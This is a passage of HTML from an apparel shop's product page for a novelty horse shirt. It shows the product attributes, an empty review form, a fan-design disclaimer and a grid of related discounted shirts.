<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_style">
			<th class="woocommerce-product-attributes-item__label" scope="row">Style</th>
			<td class="woocommerce-product-attributes-item__value"><p>Classic T-Shirt, Flowy Tank Top, Long Sleeved T-Shirt, Premium T-Shirt, Tank Top, Unisex Hoodie, Unisex Sweatshirt, Unisex T-Shirt, Unisex Zip Hoodie, V-Neck T-Shirt</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">Color</th>
			<td class="woocommerce-product-attributes-item__value"><p>Air Force Blue, Black, Bottle Green, Charcoal, Forest Green, Gold, Jade, Navi Blue, Plum, Purple, Red, Red Hot Chilli, Royal Blue, Sport Grey, White</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>2XL, 3XL, 4XL, 5XL, L, M, S, XL</p>
</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Reviews		</h3>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Horse Hello Darkness My Old Friend I&#8217;Ve Come To Ride With You Again Shirt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/horse-hello-darkness-my-old-friend-ive-come-to-ride-with-you-again-shirt/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://merchaz.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='396809' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
										Merchaz is a fan-based design contribution and distribution company. All apparel and props featured on this site are created by fans. Our designs are solely intended as fan representations and do not intend to violate any copyrights. Our products are non-authentic.</p>				</div>
							
					</div>
	</div>




		</div>
					</div>

	

	<div id="col-845687800" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			



<table>
<colgroup>
<col style="width: 20%;" />
<col style="width: 80%;" /> </colgroup>
<tbody>
<tr>
<td>Material:</td>
<td>100% cotton</td>
</tr>
<tr>
<td>Color:</td>
<td>Various colors available</td>
</tr>
<tr>
<td>Size:</td>
<td>Available in sizes from S to 5XL</td>
</tr>
<tr>
<td>Style:</td>
<td>Hoodies, tank tops, youth tees, long sleeve tees, sweatshirts, unisex V-neck tees, and more</td>
</tr>
<tr>
<td>Imported from:</td>
<td>United States</td>
</tr>
</tbody>
</table>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">VIEW2402230276</span></span>

	
	<span class="posted_in">Category: <a href="https://merchaz.com/trending/" rel="tag">Trending</a></span>
	<span class="tagged_as">Tags: <a href="https://merchaz.com/product-tag/darkness-my-old-friend-shirt/" rel="tag">Darkness My Old Friend Shirt</a>, <a href="https://merchaz.com/product-tag/horse-hello-darkness-shirt/" rel="tag">Horse Hello Darkness Shirt</a>, <a href="https://merchaz.com/product-tag/ride-with-you-again-shirt/" rel="tag">Ride With You Again Shirt</a></span>
	
</div>



		</div>
				
<style>
#col-845687800 > .col-inner {
  padding: 15px 15px 15px 15px;
}
</style>
	</div>

	

</div>
<div class="row related-product"  id="row-1259265289">


	<div id="col-1756695587" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" style="margin-bottom:0px;"><h2 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:80%;">RELATED PRODUCTS</span><b></b></h2></div>


  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small">
  	
	     <div class="product-small col has-hover tm-has-options product type-product post-499396 status-publish instock product_cat-animals product_tag-child product_tag-frog product_tag-moon product_tag-stay-wild has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/stay-wild-moon-child-frog-shirt-2/" aria-label="Stay Wild Moon Child Frog Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/03/vdVQyX7e-stay-wild-moon-child-frog-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stay Wild Moon Child Frog Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/03/vdVQyX7e-stay-wild-moon-child-frog-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/03/stay-wild-moon-child-frog-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/03/stay-wild-moon-child-frog-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/03/stay-wild-moon-child-frog-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/03/stay-wild-moon-child-frog-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/03/stay-wild-moon-child-frog-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/stay-wild-moon-child-frog-shirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stay Wild Moon Child Frog Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-53747 status-publish instock product_cat-animals product_cat-cats product_cat-vintage-shirts product_tag-cats-shirt product_tag-coffee-shirt product_tag-empty-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/without-my-cats-and-coffee-my-heart-would-be-empty-vintage-retro-shirt/" aria-label="Without My Cats And Coffee My Heart Would Be Empty Vintage Retro Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Without My Cats And Coffee My Heart Would Be Empty Vintage Retro Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/EGkdUmAu-shirt-159.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/without-my-cats-and-coffee-my-heart-would-be-empty-vintage-retro-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Without My Cats And Coffee My Heart Would Be Empty Vintage Retro Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-373361 status-publish instock product_cat-funny product_tag-grand-shirt product_tag-love-shirt product_tag-monsters-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt/" aria-label="Nice I’m The Grand Witch And I Love My Little Monsters Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/GRXNsUzJ-nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice I’m The Grand Witch And I Love My Little Monsters Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/GRXNsUzJ-nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-im-the-grand-witch-and-i-love-my-little-monsters-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice I’m The Grand Witch And I Love My Little Monsters Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-277647 status-publish last instock product_cat-christmas product_tag-classic-mens-t-shirt product_tag-co-workers-shirt product_tag-lights-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/good-co-workers-are-like-christmas-lights-t-shirt/" aria-label="Good Co-Workers Are Like Christmas Lights T-Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/BdItvMLx-good-co-workers-are-like-christmas-lights-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Good Co-Workers Are Like Christmas Lights T-Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/BdItvMLx-good-co-workers-are-like-christmas-lights-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-co-workers-are-like-christmas-lights-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-co-workers-are-like-christmas-lights-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-co-workers-are-like-christmas-lights-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-co-workers-are-like-christmas-lights-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/good-co-workers-are-like-christmas-lights-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/good-co-workers-are-like-christmas-lights-t-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Good Co-Workers Are Like Christmas Lights T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-126731 status-publish first instock product_cat-veterans product_tag-nurse-life-and-veterans-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-nurse-life-and-veterans-wife-shirt/" aria-label="Nice Nurse Life And Veteran’s Wife Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/01/3C4Mr6Et-nice-nurse-life-and-veterans-wife-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice Nurse Life And Veteran’s Wife Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/01/3C4Mr6Et-nice-nurse-life-and-veterans-wife-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-nurse-life-and-veterans-wife-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-nurse-life-and-veterans-wife-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-nurse-life-and-veterans-wife-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-nurse-life-and-veterans-wife-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/01/nice-nurse-life-and-veterans-wife-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-nurse-life-and-veterans-wife-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice Nurse Life And Veteran’s Wife Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-528056 status-publish instock product_cat-funny product_tag-calling product_tag-mens product_tag-trending product_tag-womens has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/my-side-by-side-is-calling-and-i-must-go-shirt/" aria-label="My Side By Side Is Calling And I Must Go Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/04/g1IuZ9yI-my-side-by-side-is-calling-and-i-must-go-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="My Side By Side Is Calling And I Must Go Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/04/g1IuZ9yI-my-side-by-side-is-calling-and-i-must-go-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/04/my-side-by-side-is-calling-and-i-must-go-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/04/my-side-by-side-is-calling-and-i-must-go-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/04/my-side-by-side-is-calling-and-i-must-go-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/04/my-side-by-side-is-calling-and-i-must-go-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/04/my-side-by-side-is-calling-and-i-must-go-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/my-side-by-side-is-calling-and-i-must-go-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">My Side By Side Is Calling And I Must Go Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-348573 status-publish instock product_cat-trending product_tag-baby-shirt product_tag-megan-shirt product_tag-mens-shirt product_tag-trending-shirt product_tag-womans-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/do-you-know-your-megan-baby-shirt/" aria-label="Do You Know Your Megan Baby Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/DzYB0y5q-do-you-know-your-megan-baby-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Do You Know Your Megan Baby Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/DzYB0y5q-do-you-know-your-megan-baby-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/do-you-know-your-megan-baby-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/do-you-know-your-megan-baby-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/do-you-know-your-megan-baby-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/do-you-know-your-megan-baby-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/do-you-know-your-megan-baby-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/do-you-know-your-megan-baby-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Do You Know Your Megan Baby Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-403561 status-publish instock product_cat-christmas product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-ugly-christmas-shirt product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt product_tag-youve-got-snacks-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt/" aria-label="Nice He Sees You When You’re Eating He Knows When You’ve Got Snacks Ugly Christmas Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2023/02/8tAGfxsA-nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nice He Sees You When You’re Eating He Knows When You’ve Got Snacks Ugly Christmas Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2023/02/8tAGfxsA-nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2023/02/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://merchaz.com/nice-he-sees-you-when-youre-eating-he-knows-when-youve-got-snacks-ugly-christmas-shirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nice He Sees You When You’re Eating He Knows When You’ve Got Snacks Ugly Christmas Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;24.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.99.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover tm-has-options product type-product post-42646 status-publish last instock product_cat-funny product_tag-books-shirt product_tag-classic-mens-t-shirt product_tag-freedom-shirt product_tag-mens-tank-top product_tag-unisex-hoodie product_tag-unisex-sweatshirt-2 product_tag-womens-v-neck-t-shirt has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">SALE</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://merchaz.com/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt/" aria-label="Hot I Could Spend Days With No Outside Contact Just Reading Books Shirt">
					<img width="300" height="300" src="https://cdn.merchaz.com/wp-content/uploads/2022/12/cYTPCi8P-hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hot I Could Spend Days With No Outside Contact Just Reading Books Shirt" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/wp-content/uploads/2022/12/cYTPCi8P-hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-300x300.jpg 300w, https://cdn.merchaz.com/wp-content/uploads/2022/12/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-150x150.jpg 150w, https://cdn.merchaz.com/wp-content/uploads/2022/12/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-768x768.jpg 768w, https://cdn.merchaz.com/wp-content/uploads/2022/12/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-600x600.jpg 600w, https://cdn.merchaz.com/wp-content/uploads/2022/12/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt-100x100.jpg 100w, https://cdn.merchaz.com/wp-content/uploads/2022/12/hot-i-could-spend-days-with-no-outside-contact-just-reading-books-shirt.jpg 1010w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
